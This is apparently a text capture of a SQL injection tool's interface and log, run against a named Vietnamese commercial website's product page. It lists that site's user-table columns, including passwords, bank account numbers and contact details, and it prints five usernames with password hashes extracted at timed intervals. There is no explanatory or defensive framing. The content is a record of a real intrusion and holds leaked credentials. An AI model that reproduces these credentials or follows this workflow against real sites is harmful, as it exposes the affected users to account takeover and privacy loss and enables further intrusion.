 URL: http://nhuaphucthinh.com.vn/product.php?id=20 GET
Browser
Scanner
POC
SQL Injection
XSS/LFI/RFI/Redirect
AdminEntrance
Tools
ResendTool
BruterTool
CookieTool
CodeTool
StringTool
Settings
Report
About
DataBase: MySQL KeyWord: BẠT Parameter Type: Integer Reset
Environment DataBase FileReader StringEncode Debug
product
doitac
user
UseName
UsePass
UseID
UseFullName
UseEmail
UseTel
UseSex
UseBirthYear
UseAddress
UseProvince
UseRegDate
UseNumAccount
UseNameAccount
UseBankName
UseLastLoginDate
CouID
UseReceiveEmail
UseActive
UseNumLogin
UseNote
UseName UsePass
tuanmat77 051709f754422eefab00
dinhvanloc b323d1c16653b24c839d
duyvuong1979 842328488a93cea9341a
ngocbich4891 d74de2f107513f526f1a
duyquang2891 fb4839669ea712bb843a
Get_Current_DB_Onl DataBase Table Column Import
Rows From 1 To 5 Data Export
14:56:29 Got Item: 5
14:56:29 Got Rows Num: 5
14:56:29 Got Item: tuanmat77^051709f754422eefab00
14:56:29 Got Item: dinhvanloc^b323d1c16653b24c839d
14:56:29 Got Item: duyvuong1979^842328488a93cea9341a
14:56:30 Got Item: ngocbich4891^d74de2f107513f526f1a
14:56:30 Got Item: duyquang2891^fb4839669ea712bb843a